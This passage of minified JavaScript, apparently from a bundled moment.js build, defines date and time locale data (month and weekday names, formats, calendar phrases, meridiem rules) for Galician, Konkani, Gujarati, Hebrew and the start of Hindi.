e+(1===e?\"d\":e%10==2?\"na\":\"mh\")},week:{dow:1,doy:4}}),M.defineLocale(\"gl\",{months:\"xaneiro_febreiro_marzo_abril_maio_xu\\xf1o_xullo_agosto_setembro_outubro_novembro_decembro\".split(\"_\"),monthsShort:\"xan._feb._mar._abr._mai._xu\\xf1._xul._ago._set._out._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"domingo_luns_martes_m\\xe9rcores_xoves_venres_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._m\\xe9r._xov._ven._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_m\\xe9_xo_ve_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoxe \"+(1!==this.hours()?\"\\xe1s\":\"\\xe1\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1\\xe1 \"+(1!==this.hours()?\"\\xe1s\":\"\\xe1\")+\"] LT\"},nextWeek:function(){return\"dddd [\"+(1!==this.hours()?\"\\xe1s\":\"a\")+\"] LT\"},lastDay:function(){return\"[onte \"+(1!==this.hours()?\"\\xe1\":\"a\")+\"] LT\"},lastWeek:function(){return\"[o] dddd [pasado \"+(1!==this.hours()?\"\\xe1s\":\"a\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:function(e){return 0===e.indexOf(\"un\")?\"n\"+e:\"en \"+e},past:\"hai %s\",s:\"uns segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"unha hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",M:\"un mes\",MM:\"%d meses\",y:\"un ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"gom-deva\",{months:{standalone:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u0940\\u0932_\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u092f_\\u0911\\u0917\\u0938\\u094d\\u091f_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\".split(\"_\"),format:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940\\u091a\\u094d\\u092f\\u093e_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940\\u091a\\u094d\\u092f\\u093e_\\u092e\\u093e\\u0930\\u094d\\u091a\\u093e\\u091a\\u094d\\u092f\\u093e_\\u090f\\u092a\\u094d\\u0930\\u0940\\u0932\\u093e\\u091a\\u094d\\u092f\\u093e_\\u092e\\u0947\\u092f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u091c\\u0942\\u0928\\u093e\\u091a\\u094d\\u092f\\u093e_\\u091c\\u0941\\u0932\\u092f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0911\\u0917\\u0938\\u094d\\u091f\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\\u093e\\u091a\\u094d\\u092f\\u093e\".split(\"_\"),isFormat:/MMMM(\\s)+D[oD]?/},monthsShort:\"\\u091c\\u093e\\u0928\\u0947._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u0940._\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932._\\u0911\\u0917._\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902._\\u0911\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902._\\u0921\\u093f\\u0938\\u0947\\u0902.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0906\\u092f\\u0924\\u093e\\u0930_\\u0938\\u094b\\u092e\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0933\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u092c\\u093f\\u0930\\u0947\\u0938\\u094d\\u0924\\u093e\\u0930_\\u0938\\u0941\\u0915\\u094d\\u0930\\u093e\\u0930_\\u0936\\u0947\\u0928\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0906\\u092f\\u0924._\\u0938\\u094b\\u092e._\\u092e\\u0902\\u0917\\u0933._\\u092c\\u0941\\u0927._\\u092c\\u094d\\u0930\\u0947\\u0938\\u094d\\u0924._\\u0938\\u0941\\u0915\\u094d\\u0930._\\u0936\\u0947\\u0928.\".split(\"_\"),weekdaysMin:\"\\u0906_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u092c\\u094d\\u0930\\u0947_\\u0938\\u0941_\\u0936\\u0947\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",LTS:\"A h:mm:ss [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",LLLL:\"dddd, MMMM Do, YYYY, A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",llll:\"ddd, D MMM YYYY, A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\"},calendar:{sameDay:\"[\\u0906\\u092f\\u091c] LT\",nextDay:\"[\\u092b\\u093e\\u0932\\u094d\\u092f\\u093e\\u0902] LT\",nextWeek:\"[\\u092b\\u0941\\u0921\\u0932\\u094b] dddd[,] LT\",lastDay:\"[\\u0915\\u093e\\u0932] LT\",lastWeek:\"[\\u092b\\u093e\\u091f\\u0932\\u094b] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\",past:\"%s \\u0906\\u0926\\u0940\\u0902\",s:hn,ss:hn,m:hn,mm:hn,h:hn,hh:hn,d:hn,dd:hn,M:hn,MM:hn,y:hn,yy:hn},dayOfMonthOrdinalParse:/\\d{1,2}(\\u0935\\u0947\\u0930)/,ordinal:function(e,a){switch(a){case\"D\":return e+\"\\u0935\\u0947\\u0930\";default:case\"M\":case\"Q\":case\"DDD\":case\"d\":case\"w\":case\"W\":return e}},week:{dow:0,doy:3},meridiemParse:/\\u0930\\u093e\\u0924\\u0940|\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902|\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902|\\u0938\\u093e\\u0902\\u091c\\u0947/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\\u0940\"===a?e<4?e:e+12:\"\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902\"===a?e:\"\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902\"===a?12<e?e:e+12:\"\\u0938\\u093e\\u0902\\u091c\\u0947\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0930\\u093e\\u0924\\u0940\":e<12?\"\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902\":e<16?\"\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902\":e<20?\"\\u0938\\u093e\\u0902\\u091c\\u0947\":\"\\u0930\\u093e\\u0924\\u0940\"}}),M.defineLocale(\"gom-latn\",{months:{standalone:\"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr\".split(\"_\"),format:\"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea\".split(\"_\"),isFormat:/MMMM(\\s)+D[oD]?/},monthsShort:\"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var\".split(\"_\"),weekdaysShort:\"Ait._Som._Mon._Bud._Bre._Suk._Son.\".split(\"_\"),weekdaysMin:\"Ai_Sm_Mo_Bu_Br_Su_Sn\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A h:mm [vazta]\",LTS:\"A h:mm:ss [vazta]\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY A h:mm [vazta]\",LLLL:\"dddd, MMMM Do, YYYY, A h:mm [vazta]\",llll:\"ddd, D MMM YYYY, A h:mm [vazta]\"},calendar:{sameDay:\"[Aiz] LT\",nextDay:\"[Faleam] LT\",nextWeek:\"[Fuddlo] dddd[,] LT\",lastDay:\"[Kal] LT\",lastWeek:\"[Fattlo] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\",past:\"%s adim\",s:cn,ss:cn,m:cn,mm:cn,h:cn,hh:cn,d:cn,dd:cn,M:cn,MM:cn,y:cn,yy:cn},dayOfMonthOrdinalParse:/\\d{1,2}(er)/,ordinal:function(e,a){switch(a){case\"D\":return e+\"er\";default:case\"M\":case\"Q\":case\"DDD\":case\"d\":case\"w\":case\"W\":return e}},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,a){return 12===e&&(e=0),\"rati\"===a?e<4?e:e+12:\"sokallim\"===a?e:\"donparam\"===a?12<e?e:e+12:\"sanje\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"rati\":e<12?\"sokallim\":e<16?\"donparam\":e<20?\"sanje\":\"rati\"}});var Ln={1:\"\\u0ae7\",2:\"\\u0ae8\",3:\"\\u0ae9\",4:\"\\u0aea\",5:\"\\u0aeb\",6:\"\\u0aec\",7:\"\\u0aed\",8:\"\\u0aee\",9:\"\\u0aef\",0:\"\\u0ae6\"},Yn={\"\\u0ae7\":\"1\",\"\\u0ae8\":\"2\",\"\\u0ae9\":\"3\",\"\\u0aea\":\"4\",\"\\u0aeb\":\"5\",\"\\u0aec\":\"6\",\"\\u0aed\":\"7\",\"\\u0aee\":\"8\",\"\\u0aef\":\"9\",\"\\u0ae6\":\"0\"};M.defineLocale(\"gu\",{months:\"\\u0a9c\\u0abe\\u0aa8\\u0acd\\u0aaf\\u0ac1\\u0a86\\u0ab0\\u0ac0_\\u0aab\\u0ac7\\u0aac\\u0acd\\u0ab0\\u0ac1\\u0a86\\u0ab0\\u0ac0_\\u0aae\\u0abe\\u0ab0\\u0acd\\u0a9a_\\u0a8f\\u0aaa\\u0acd\\u0ab0\\u0abf\\u0ab2_\\u0aae\\u0ac7_\\u0a9c\\u0ac2\\u0aa8_\\u0a9c\\u0ac1\\u0ab2\\u0abe\\u0a88_\\u0a91\\u0a97\\u0ab8\\u0acd\\u0a9f_\\u0ab8\\u0aaa\\u0acd\\u0a9f\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0_\\u0a91\\u0a95\\u0acd\\u0a9f\\u0acd\\u0aac\\u0ab0_\\u0aa8\\u0ab5\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0_\\u0aa1\\u0abf\\u0ab8\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0\".split(\"_\"),monthsShort:\"\\u0a9c\\u0abe\\u0aa8\\u0acd\\u0aaf\\u0ac1._\\u0aab\\u0ac7\\u0aac\\u0acd\\u0ab0\\u0ac1._\\u0aae\\u0abe\\u0ab0\\u0acd\\u0a9a_\\u0a8f\\u0aaa\\u0acd\\u0ab0\\u0abf._\\u0aae\\u0ac7_\\u0a9c\\u0ac2\\u0aa8_\\u0a9c\\u0ac1\\u0ab2\\u0abe._\\u0a91\\u0a97._\\u0ab8\\u0aaa\\u0acd\\u0a9f\\u0ac7._\\u0a91\\u0a95\\u0acd\\u0a9f\\u0acd._\\u0aa8\\u0ab5\\u0ac7._\\u0aa1\\u0abf\\u0ab8\\u0ac7.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0ab0\\u0ab5\\u0abf\\u0ab5\\u0abe\\u0ab0_\\u0ab8\\u0acb\\u0aae\\u0ab5\\u0abe\\u0ab0_\\u0aae\\u0a82\\u0a97\\u0ab3\\u0ab5\\u0abe\\u0ab0_\\u0aac\\u0ac1\\u0aa7\\u0acd\\u0ab5\\u0abe\\u0ab0_\\u0a97\\u0ac1\\u0ab0\\u0ac1\\u0ab5\\u0abe\\u0ab0_\\u0ab6\\u0ac1\\u0a95\\u0acd\\u0ab0\\u0ab5\\u0abe\\u0ab0_\\u0ab6\\u0aa8\\u0abf\\u0ab5\\u0abe\\u0ab0\".split(\"_\"),weekdaysShort:\"\\u0ab0\\u0ab5\\u0abf_\\u0ab8\\u0acb\\u0aae_\\u0aae\\u0a82\\u0a97\\u0ab3_\\u0aac\\u0ac1\\u0aa7\\u0acd_\\u0a97\\u0ac1\\u0ab0\\u0ac1_\\u0ab6\\u0ac1\\u0a95\\u0acd\\u0ab0_\\u0ab6\\u0aa8\\u0abf\".split(\"_\"),weekdaysMin:\"\\u0ab0_\\u0ab8\\u0acb_\\u0aae\\u0a82_\\u0aac\\u0ac1_\\u0a97\\u0ac1_\\u0ab6\\u0ac1_\\u0ab6\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",LTS:\"A h:mm:ss \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\"},calendar:{sameDay:\"[\\u0a86\\u0a9c] LT\",nextDay:\"[\\u0a95\\u0abe\\u0ab2\\u0ac7] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0a97\\u0a87\\u0a95\\u0abe\\u0ab2\\u0ac7] LT\",lastWeek:\"[\\u0aaa\\u0abe\\u0a9b\\u0ab2\\u0abe] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0aae\\u0abe\",past:\"%s \\u0aaa\\u0ab9\\u0ac7\\u0ab2\\u0abe\",s:\"\\u0a85\\u0aae\\u0ac1\\u0a95 \\u0aaa\\u0ab3\\u0acb\",ss:\"%d \\u0ab8\\u0ac7\\u0a95\\u0a82\\u0aa1\",m:\"\\u0a8f\\u0a95 \\u0aae\\u0abf\\u0aa8\\u0abf\\u0a9f\",mm:\"%d \\u0aae\\u0abf\\u0aa8\\u0abf\\u0a9f\",h:\"\\u0a8f\\u0a95 \\u0a95\\u0ab2\\u0abe\\u0a95\",hh:\"%d \\u0a95\\u0ab2\\u0abe\\u0a95\",d:\"\\u0a8f\\u0a95 \\u0aa6\\u0abf\\u0ab5\\u0ab8\",dd:\"%d \\u0aa6\\u0abf\\u0ab5\\u0ab8\",M:\"\\u0a8f\\u0a95 \\u0aae\\u0ab9\\u0abf\\u0aa8\\u0acb\",MM:\"%d \\u0aae\\u0ab9\\u0abf\\u0aa8\\u0acb\",y:\"\\u0a8f\\u0a95 \\u0ab5\\u0ab0\\u0acd\\u0ab7\",yy:\"%d \\u0ab5\\u0ab0\\u0acd\\u0ab7\"},preparse:function(e){return e.replace(/[\\u0ae7\\u0ae8\\u0ae9\\u0aea\\u0aeb\\u0aec\\u0aed\\u0aee\\u0aef\\u0ae6]/g,function(e){return Yn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Ln[e]})},meridiemParse:/\\u0ab0\\u0abe\\u0aa4|\\u0aac\\u0aaa\\u0acb\\u0ab0|\\u0ab8\\u0ab5\\u0abe\\u0ab0|\\u0ab8\\u0abe\\u0a82\\u0a9c/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0ab0\\u0abe\\u0aa4\"===a?e<4?e:e+12:\"\\u0ab8\\u0ab5\\u0abe\\u0ab0\"===a?e:\"\\u0aac\\u0aaa\\u0acb\\u0ab0\"===a?10<=e?e:e+12:\"\\u0ab8\\u0abe\\u0a82\\u0a9c\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0ab0\\u0abe\\u0aa4\":e<10?\"\\u0ab8\\u0ab5\\u0abe\\u0ab0\":e<17?\"\\u0aac\\u0aaa\\u0acb\\u0ab0\":e<20?\"\\u0ab8\\u0abe\\u0a82\\u0a9c\":\"\\u0ab0\\u0abe\\u0aa4\"},week:{dow:0,doy:6}}),M.defineLocale(\"he\",{months:\"\\u05d9\\u05e0\\u05d5\\u05d0\\u05e8_\\u05e4\\u05d1\\u05e8\\u05d5\\u05d0\\u05e8_\\u05de\\u05e8\\u05e5_\\u05d0\\u05e4\\u05e8\\u05d9\\u05dc_\\u05de\\u05d0\\u05d9_\\u05d9\\u05d5\\u05e0\\u05d9_\\u05d9\\u05d5\\u05dc\\u05d9_\\u05d0\\u05d5\\u05d2\\u05d5\\u05e1\\u05d8_\\u05e1\\u05e4\\u05d8\\u05de\\u05d1\\u05e8_\\u05d0\\u05d5\\u05e7\\u05d8\\u05d5\\u05d1\\u05e8_\\u05e0\\u05d5\\u05d1\\u05de\\u05d1\\u05e8_\\u05d3\\u05e6\\u05de\\u05d1\\u05e8\".split(\"_\"),monthsShort:\"\\u05d9\\u05e0\\u05d5\\u05f3_\\u05e4\\u05d1\\u05e8\\u05f3_\\u05de\\u05e8\\u05e5_\\u05d0\\u05e4\\u05e8\\u05f3_\\u05de\\u05d0\\u05d9_\\u05d9\\u05d5\\u05e0\\u05d9_\\u05d9\\u05d5\\u05dc\\u05d9_\\u05d0\\u05d5\\u05d2\\u05f3_\\u05e1\\u05e4\\u05d8\\u05f3_\\u05d0\\u05d5\\u05e7\\u05f3_\\u05e0\\u05d5\\u05d1\\u05f3_\\u05d3\\u05e6\\u05de\\u05f3\".split(\"_\"),weekdays:\"\\u05e8\\u05d0\\u05e9\\u05d5\\u05df_\\u05e9\\u05e0\\u05d9_\\u05e9\\u05dc\\u05d9\\u05e9\\u05d9_\\u05e8\\u05d1\\u05d9\\u05e2\\u05d9_\\u05d7\\u05de\\u05d9\\u05e9\\u05d9_\\u05e9\\u05d9\\u05e9\\u05d9_\\u05e9\\u05d1\\u05ea\".split(\"_\"),weekdaysShort:\"\\u05d0\\u05f3_\\u05d1\\u05f3_\\u05d2\\u05f3_\\u05d3\\u05f3_\\u05d4\\u05f3_\\u05d5\\u05f3_\\u05e9\\u05f3\".split(\"_\"),weekdaysMin:\"\\u05d0_\\u05d1_\\u05d2_\\u05d3_\\u05d4_\\u05d5_\\u05e9\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [\\u05d1]MMMM YYYY\",LLL:\"D [\\u05d1]MMMM YYYY HH:mm\",LLLL:\"dddd, D [\\u05d1]MMMM YYYY HH:mm\",l:\"D/M/YYYY\",ll:\"D MMM YYYY\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd, D MMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u05d4\\u05d9\\u05d5\\u05dd \\u05d1\\u05be]LT\",nextDay:\"[\\u05de\\u05d7\\u05e8 \\u05d1\\u05be]LT\",nextWeek:\"dddd [\\u05d1\\u05e9\\u05e2\\u05d4] LT\",lastDay:\"[\\u05d0\\u05ea\\u05de\\u05d5\\u05dc \\u05d1\\u05be]LT\",lastWeek:\"[\\u05d1\\u05d9\\u05d5\\u05dd] dddd [\\u05d4\\u05d0\\u05d7\\u05e8\\u05d5\\u05df \\u05d1\\u05e9\\u05e2\\u05d4] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u05d1\\u05e2\\u05d5\\u05d3 %s\",past:\"\\u05dc\\u05e4\\u05e0\\u05d9 %s\",s:\"\\u05de\\u05e1\\u05e4\\u05e8 \\u05e9\\u05e0\\u05d9\\u05d5\\u05ea\",ss:\"%d \\u05e9\\u05e0\\u05d9\\u05d5\\u05ea\",m:\"\\u05d3\\u05e7\\u05d4\",mm:\"%d \\u05d3\\u05e7\\u05d5\\u05ea\",h:\"\\u05e9\\u05e2\\u05d4\",hh:function(e){return 2===e?\"\\u05e9\\u05e2\\u05ea\\u05d9\\u05d9\\u05dd\":e+\" \\u05e9\\u05e2\\u05d5\\u05ea\"},d:\"\\u05d9\\u05d5\\u05dd\",dd:function(e){return 2===e?\"\\u05d9\\u05d5\\u05de\\u05d9\\u05d9\\u05dd\":e+\" \\u05d9\\u05de\\u05d9\\u05dd\"},M:\"\\u05d7\\u05d5\\u05d3\\u05e9\",MM:function(e){return 2===e?\"\\u05d7\\u05d5\\u05d3\\u05e9\\u05d9\\u05d9\\u05dd\":e+\" \\u05d7\\u05d5\\u05d3\\u05e9\\u05d9\\u05dd\"},y:\"\\u05e9\\u05e0\\u05d4\",yy:function(e){return 2===e?\"\\u05e9\\u05e0\\u05ea\\u05d9\\u05d9\\u05dd\":e%10==0&&10!==e?e+\" \\u05e9\\u05e0\\u05d4\":e+\" \\u05e9\\u05e0\\u05d9\\u05dd\"}},meridiemParse:/\\u05d0\\u05d7\\u05d4\"\\u05e6|\\u05dc\\u05e4\\u05e0\\u05d4\"\\u05e6|\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05dc\\u05e4\\u05e0\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05dc\\u05e4\\u05e0\\u05d5\\u05ea \\u05d1\\u05d5\\u05e7\\u05e8|\\u05d1\\u05d1\\u05d5\\u05e7\\u05e8|\\u05d1\\u05e2\\u05e8\\u05d1/i,isPM:function(e){return/^(\\u05d0\\u05d7\\u05d4\"\\u05e6|\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05d1\\u05e2\\u05e8\\u05d1)$/.test(e)},meridiem:function(e,a,t){return e<5?\"\\u05dc\\u05e4\\u05e0\\u05d5\\u05ea \\u05d1\\u05d5\\u05e7\\u05e8\":e<10?\"\\u05d1\\u05d1\\u05d5\\u05e7\\u05e8\":e<12?t?'\\u05dc\\u05e4\\u05e0\\u05d4\"\\u05e6':\"\\u05dc\\u05e4\\u05e0\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd\":e<18?t?'\\u05d0\\u05d7\\u05d4\"\\u05e6':\"\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd\":\"\\u05d1\\u05e2\\u05e8\\u05d1\"}});var yn={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},fn={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"},pn=[/^\\u091c\\u0928/i,/^\\u092b\\u093c\\u0930|\\u092b\\u0930/i,/^\\u092e\\u093e\\u0930\\u094d\\u091a/i,/^\\u0905\\u092a\\u094d\\u0930\\u0948/i,/^\\u092e\\u0908/i,/^\\u091c\\u0942\\u0928/i,/^\\u091c\\u0941\\u0932/i,/^\\u0905\\u0917/i,/^\\u0938\\u093f\\u0924\\u0902|\\u0938\\u093f\\u0924/i,/^\\u0905\\u0915\\u094d\\u091f\\u0942/i,/^\\u0928\\u0935|\\u0928\\u0935\\u0902/i,/^\\u0926\\u093f\\u0938\\u0902|\\u0926\\u093f\\u0938/i];function kn(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+=1===e?\"sekunda\":2===e||3===e||4===e?\"sekunde\":\"sekundi\";case\"m\":return a?\"jedna minuta\":\"jedne minute\";case\"mm\":return s+=1!==e&&(2===e||3===e||4===e)?\"minute\":\"minuta\";case\"h\":return a?\"jedan sat\":\"jednog sata\";case\"hh\":return s+=1===e?\"sat\":2===e||3===e||4===e?\"sata\":\"sati\";case\"dd\":return s+=1===e?\"dan\":\"dana\";case\"MM\":return s+=1===e?\"mjesec\":2===e||3===e||4===e?\"mjeseca\":\"mjeseci\";case\"yy\":return s+=1!==e&&(2===e||3===e||4===e)?\"godine\":\"godina\"}}M.defineLocale(\"hi\",{months:{format:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932_\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0938\\u094d\\u0924_\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930_\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930_\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930\".split(\"_\"),standalone:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u0930\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932_\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0938\\u094d\\u0924_\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930_\\u0928\\u0935\\u0902\\u092c\\u0930_\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930\".split(\"_\")},monthsShort:\"\\u091c\\u0928._\\u092b\\u093c\\u0930._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948._\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932._\\u0905\\u0917._\\u0938\\u093f\\u0924._\\u0905\\u0915\\u094d\\u091f\\u0942._\\u0928\\u0935._\\u0926\\u093f\\u0938.\".split(\"_\"),weekdays:\"\\u0930\\u0935\\u093f\\u0935\\u093e\\u0930_\\u0938\\u094b\\u092e\\u0935\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0932\\u0935\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u0917\\u0941\\u0930\\u0942\\u0935\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u0935\\u093e\\u0930_\\u0936\\u0928\\u093f\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0930\\u0935\\u093f_\\u0938\\u094b\\u092e_\\u092e\\u0902\\u0917\\u0932_\\u092c\\u0941\\u0927_\\u0917\\u0941\\u0930\\u0942_\\u0936\\u0941\\u0915\\u094d\\u0930_\\u0936\\u0928\\u093f\".split(\"_\"),weekdaysMin:\"\\u0930_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u0917\\u0941_\\u0936\\u0941_\\u0936\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u092c\\u091c\\u0947\",LTS:\"A h:mm:ss \\u092c\\u091c\\u0947\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u092c\\u091c\\u0947\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u092c\\u091c\\u0947\"},monthsParse:pn,longMonthsParse:pn,shortMonthsParse:[/^\\u091c\\u0928/i,/^\\u092b\\u093c\\u0930/i,/^\\u092e\\u093e\\u0930\\u094d\\u091a/i,/^\\u0905\\u092a\\u094d\\u0930\\u0948/i,/^\\u092e\\u0908/i,/^\\u091c\\u0942\\u0928/i,/^\\u091c\\u0941\\u0932/i,/^\\u0905\\u0917/i,/^\\u0938\\u093f\\u0924/i,/^\\u0905\\u0915\\u094d\\u091f\\u0942/i,/^\\u0928\\u0935/i,/^\\u0926\\u093f\\u0938/i],monthsRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940|\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\